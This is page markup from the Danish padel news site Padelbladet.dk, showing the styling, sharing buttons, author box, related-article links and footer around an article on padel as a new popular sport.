.td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.padelbladet.dk%2Fpadel-tennis-en-ny-folkesport%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Padel-tennis+%E2%80%93+en+ny+folkesport&url=https%3A%2F%2Fwww.padelbladet.dk%2Fpadel-tennis-en-ny-folkesport%2F&via=Golfbladet" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.padelbladet.dk/padel-tennis-en-ny-folkesport/&amp;media=https://www.padelbladet.dk/wp-content/uploads/2022/01/monitor-teaching-padel-class-2021-08-26-20-17-06-utc.jpg&description=Padel-tennis+%E2%80%93+en+ny+folkesport" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Padel-tennis+%E2%80%93+en+ny+folkesport %0A%0A https://www.padelbladet.dk/padel-tennis-en-ny-folkesport/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Forrige artikel</span><a href="https://www.padelbladet.dk/padel-er-paa-vej-frem-og-nu-en-integreret-del-af-tennissporten/">Padel er på vej frem og nu en integreret del af tennissporten</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Næste artikel</span><a href="https://www.padelbladet.dk/padelkulturen-indtager-danmark/">Padelkulturen indtager Danmark</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.padelbladet.dk/author/guest/" aria-label="author-photo"><img alt='Gæsteskribent' src='https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar-96x96.jpg' srcset='https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar-192x192.jpg 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.padelbladet.dk/author/guest/">Gæsteskribent</a></span></div><div class="td-author-description">Padelbladet.dk anvender forskellige gæsteskribenter, der bidrager med nyheder, analyser, debat og aktuelle opdateringer fra padelverdenen. Denne artikel er skrevet af en gæsteskribent.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Gæsteskribent"><meta itemprop="url" content="https://www.padelbladet.dk/author/guest/"></span><meta itemprop="datePublished" content="2019-05-05T11:03:23+02:00"><meta itemprop="dateModified" content="2022-01-31T11:26:16+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.padelbladet.dk/padel-tennis-en-ny-folkesport/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo-1.png"></span><meta itemprop="name" content="Padelbladet.dk - Padel i Danmark &amp; International padel"></span><meta itemprop="headline " content="Padel-tennis - en ny folkesport"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.padelbladet.dk/wp-content/uploads/2022/01/monitor-teaching-padel-class-2021-08-26-20-17-06-utc.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="801"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_35 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"limit":9,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_35","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":184,"live_filter_cur_post_author":"5","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "3";
block_tdi_35.block_type = "td_block_related_posts";
block_tdi_35.post_count = "7";
block_tdi_35.found_posts = "7";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "1";
tdBlocksArray.push(block_tdi_35);
</script><h4 class="td-related-title td-block-title"><a id="tdi_36" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_35" href="#">Relaterede artikler</a><a id="tdi_37" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_35" href="#">Mere af forfatter</a></h4><div id=tdi_35 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-2/"  rel="bookmark" class="td-image-wrap " title="Tennisalbue – hvordan kan Body SDS hjælpe?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisalbue – hvordan kan Body SDS hjælpe?" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/05/jk-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelviden/behandling/" class="td-post-category" >Behandling</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-2/"  rel="bookmark" title="Tennisalbue – hvordan kan Body SDS hjælpe?">Tennisalbue – hvordan kan Body SDS hjælpe?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/500-000-padelbolde-reddet-fra-forbraending-fordobles-i-2025/"  rel="bookmark" class="td-image-wrap " title="500.000 padelbolde reddet fra forbrænding – fordobles i 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="500.000 padelbolde reddet fra forbrænding – fordobles i 2025" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/02/FireflyAquestionmarkmadeentirelyoutoftennisballsandgarbag-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelviden/" class="td-post-category" >Padelviden</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/500-000-padelbolde-reddet-fra-forbraending-fordobles-i-2025/"  rel="bookmark" title="500.000 padelbolde reddet fra forbrænding – fordobles i 2025">500.000 padelbolde reddet fra forbrænding – fordobles i 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/padel-niveau/"  rel="bookmark" class="td-image-wrap " title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7" ><img class="entry-thumb" src="[data-uri]" alt="Padelguide 2023: Sådan finder du dit niveau i padel fra 1-7" title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2022/01/padel-blade-racket-on-the-floor-2021-08-26-20-17-06-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelviden/" class="td-post-category" >Padelviden</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/padel-niveau/"  rel="bookmark" title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7">Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/deskbreak-skrivebordet-er-farligt-for-din-mentale-sundhed-loes-det-med-15-min-padel/"  rel="bookmark" class="td-image-wrap " title="#DeskBreak: Skrivebordet er farligt for din mentale sundhed &#8211; løs det med 15 min. padel" ><img class="entry-thumb" src="[data-uri]" alt="" title="#DeskBreak: Skrivebordet er farligt for din mentale sundhed &#8211; løs det med 15 min. padel" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/10/07-Brian-Cox_Clause_In-front-of-desk_HR-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <a href="https://www.padelbladet.dk/category/padelviden/" class="td-post-category" >Padelviden</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/deskbreak-skrivebordet-er-farligt-for-din-mentale-sundhed-loes-det-med-15-min-padel/"  rel="bookmark" title="#DeskBreak: Skrivebordet er farligt for din mentale sundhed &#8211; løs det med 15 min. padel">#DeskBreak: Skrivebordet er farligt for din mentale sundhed &#8211; løs det med 15 min. padel</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/padelbolde-hvad-sker-der-med-brugte-padelbolde/"  rel="bookmark" class="td-image-wrap " title="Padelbolde: Hvad sker der med brugte padelbolde?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Padelbolde: Hvad sker der med brugte padelbolde?" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/01/kristoffer-joergensen-bold-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <a href="https://www.padelbladet.dk/category/padelviden/" class="td-post-category" >Padelviden</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/padelbolde-hvad-sker-der-med-brugte-padelbolde/"  rel="bookmark" title="Padelbolde: Hvad sker der med brugte padelbolde?">Padelbolde: Hvad sker der med brugte padelbolde?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/historien-om-padel-saadan-blev-padel-opfundet/"  rel="bookmark" class="td-image-wrap " title="Historien om padel: Sådan blev padel opfundet" ><img class="entry-thumb" src="[data-uri]" alt=" " title="Historien om padel: Sådan blev padel opfundet" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2022/01/padel-blade-racket-resting-on-the-net-2021-08-26-20-17-05-utc-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelviden/" class="td-post-category" >Padelviden</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/historien-om-padel-saadan-blev-padel-opfundet/"  rel="bookmark" title="Historien om padel: Sådan blev padel opfundet">Historien om padel: Sådan blev padel opfundet</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/padel-den-helt-store-legeplads-for-tennisfolket/"  rel="bookmark" class="td-image-wrap " title="Padel – den helt store legeplads for tennisfolket" ><img class="entry-thumb" src="[data-uri]" alt="" title="Padel – den helt store legeplads for tennisfolket" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2022/01/Esben-e1600847606685-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelviden/" class="td-post-category" >Padelviden</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/padel-den-helt-store-legeplads-for-tennisfolket/"  rel="bookmark" title="Padel – den helt store legeplads for tennisfolket">Padel – den helt store legeplads for tennisfolket</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_1 widget zbrrvolqww"><h4 class="block-title"><span>Annoncør</span></h4><div class="g g-9"><div class="g-dyn a-4 c-1"><div style="text-align:center;">

<a class="gofollow" data-track="NCw5LDEsNjA=" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Padelbladet.dk&utm_medium=display&utm_campaign=2022 - Uge 05: Padelbladet.dk&utm_content=Sidebanner" target="_blank">
	<img alt="Depresso Coffee" src="https://www.padelbladet.dk/wp-content/uploads/2022/01/Depresso-320x320-1.gif" style="width:320px;height:320px;" />
</a>


<br>

<a class="gofollow" data-track="NCw5LDEsNjA=" href="https://depresso.dk/kaffe/?utm_source=Sportify - Padelbladet.dk&utm_medium=display&utm_campaign=2022 - Uge 05: Padelbladet.dk&utm_content=Textlink - Kaffebønner" target="_blank">Kaffebønner</a> - 

<a class="gofollow" data-track="NCw5LDEsNjA=" href="https://depresso.dk/kaffe-til-erhverv/?utm_source=Sportify - Padelbladet.dk&utm_medium=display&utm_campaign=2021 - Uge 41: Padelbladet.dk&utm_content=Textlink - Kaffe til erhverv" target="_blank">Kaffe erhverv</a> - 

<a class="gofollow" data-track="NCw5LDEsNjA=" href="https://depresso.dk/smagspakker/?utm_source=Sportify - Padelbladet.dk&utm_medium=display&utm_campaign=2022 - Uge 05: Padelbladet.dk&utm_content=Textlink - Smagspakke" target="_blank">Kaffe smagspakke</a>

</div></div></div></aside><aside class="td_block_template_1 widget widget_block"><h4 class="block-title"><span>Tip redaktionen</span></h4>
<div class="box">
Har du en god historie eller noget vi skal omtale? Skriv til <a href="mailto:kontakt@padelbladet.dk">kontakt@padelbladet.dk</a>.
</div></aside><aside class="td_block_template_1 widget widget_block"><h4 class="block-title"><span>Skribenter søges</span></h4>
<div class="box">
Vil du være skribent for Padelbladet.dk? Skriv til <a href="mailto:kontakt@padelbladet.dk">kontakt@padelbladet.dk</a>.
</div></aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.padelbladet.dk/"><img class="td-retina-data" src="https://www.padelbladet.dk/wp-content/uploads/2022/01/Logo-300x51.png" data-retina="https://www.padelbladet.dk/wp-content/uploads/2022/01/Logo-1024x174.png" alt="Padelbladet" title="Padelbladet"  width="" height="" /></a></div><div class="footer-text-wrap">Padelbladet.dk er Danmarks bedste digitale univers om padel. Vi bringer nyheder om padel, billeder, analyser, debat og opdateringer fra padelverdenen. Velkommen til Padelbladet.dk!<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@padelbladet.dk">kontakt@padelbladet.dk</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Padelbladet" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/padelbladet/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@padelbladet.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/padelbladet" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p><strong>Interesse for tennis, golf og ski?</strong><br>Besøg vores søstersites Tennisavisen.dk med <a href="https://www.tennisavisen.dk" target="_blank" rel="noreferrer noopener">tennis nyheder</a>, Golfbladet.com med <a href="https://www.golfbladet.com" target="_blank" rel="noreferrer noopener">golf nyheder</a> eller Skiavisen.dk med <a href="https://www.skiavisen.dk" target="_blank" rel="noreferrer noopener">ski nyheder</a>. <br><br><strong>Samarbejdspartnere</strong><br>Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" data-type="link" data-id="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener">spaophold</a>.</p>
</div></div>
</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_39 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_39" ><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"custom_title":"POPUL\u00c6RE ARTIKLER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-184","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "1";
block_tdi_39.block_type = "td_block_7";
block_tdi_39.post_count = "3";
block_tdi_39.found_posts = "337";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "113";
tdBlocksArray.push(block_tdi_39);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE ARTIKLER</span></h4></div><div id=tdi_39 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/padel-niveau/"  rel="bookmark" class="td-image-wrap " title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7" ><img class="entry-thumb" src="[data-uri]" alt="Padelguide 2023: Sådan finder du dit niveau i padel fra 1-7" title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2022/01/padel-blade-racket-on-the-floor-2021-08-26-20-17-06-utc-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/padel-niveau/"  rel="bookmark" title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7">Padelguide 2025: Sådan finder du dit niveau i padel på en...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/padelviden/" class="td-post-category" >Padelviden</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-01T10:00:53+01:00" >januar 1, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/dansk-padelrangliste/"  rel="bookmark" class="td-image-wrap " title="Rangliste 2025 i dansk padel" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rangliste 2025 i dansk padel" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/05/Padel-DM-2024-Cupra-Arena-DSC02579-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/dansk-padelrangliste/"  rel="bookmark" title="Rangliste 2025 i dansk padel">Rangliste 2025 i dansk padel</a></h3>            <div class="td-module-meta-info">
